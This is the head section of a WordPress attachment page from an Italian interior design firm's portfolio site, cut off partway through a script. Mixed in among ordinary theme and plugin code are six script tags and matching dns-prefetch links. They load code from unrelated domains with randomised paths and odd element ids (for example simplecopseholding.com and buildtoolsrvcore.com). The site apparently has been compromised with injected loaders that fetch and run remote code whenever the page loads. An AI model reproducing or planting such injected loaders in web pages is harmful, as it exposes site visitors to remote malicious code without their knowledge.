

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/
body_size: 30211
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>9 - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="9 - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:image" content="https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="898" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/","url":"https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/","name":"9 - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/04/9.jpg","datePublished":"2018-04-27T11:07:02+00:00","dateModified":"2018-04-27T11:07:02+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2018/04/9.jpg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/04/9.jpg","width":1600,"height":898},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Gaspare e Milena","item":"https://www.progettocasaid.it/portfolio/rif-prisco/"},{"@type":"ListItem","position":3,"name":"9"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; 9 Feed dei commenti" href="https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"45a916c2cb","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/media/14437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=14437' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fportfolio%2Frif-prisco%2Fattachment%2F9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fportfolio%2Frif-prisco%2Fattachment%2F9%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
